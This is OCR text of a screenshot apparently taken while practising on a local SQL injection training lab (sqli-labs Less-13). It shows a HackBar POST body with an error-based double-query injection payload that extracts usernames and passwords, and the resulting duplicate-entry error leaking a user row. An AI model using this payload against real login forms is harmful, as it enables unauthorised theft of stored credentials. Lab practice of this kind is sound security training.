 Username :
Password :
Submit
Duplicate entry ' : 1 : Dumb : Dumb : 0' for key ''
LOGIN ATTEMPT
FAILED
试器 样式编辑器 性能 内存 网络 存储 代码草稿纸 HackBar Adblock Plus
http://127.0.0.1/sqli/Less-13/
Post data Referrer User Agent Cookies
uname=admin&passwd=666') union select 1,2 from(select count(*),concat(char(32,58,32),(select
concat_ws(char(32,58,32),id,username,password) from users limit 0,1),char(32,58,32),floor(rand()*2))name from
information_schema.tables group by name)b#&submit=Submit